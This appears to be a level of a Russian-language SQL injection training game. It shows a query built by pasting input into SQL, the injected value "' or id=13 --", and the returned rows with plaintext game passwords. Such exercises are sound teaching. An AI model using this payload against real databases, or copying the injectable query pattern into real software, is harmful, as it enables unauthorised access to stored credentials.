 Таблица: users
Поля: id, login, pass
Запрос: SELECT * FROM users WHERE id=2 OR login='$text' LIMIT 1
Подсказка: сравнить с предыдущим примером, найти отличие
$text = ' or id=13 -- Отправить
id login pass
2 qwer rewq
13 3lvl iwanttogo4
Ура, я знаю ответ (пароль пользователя с id=13):
Сдать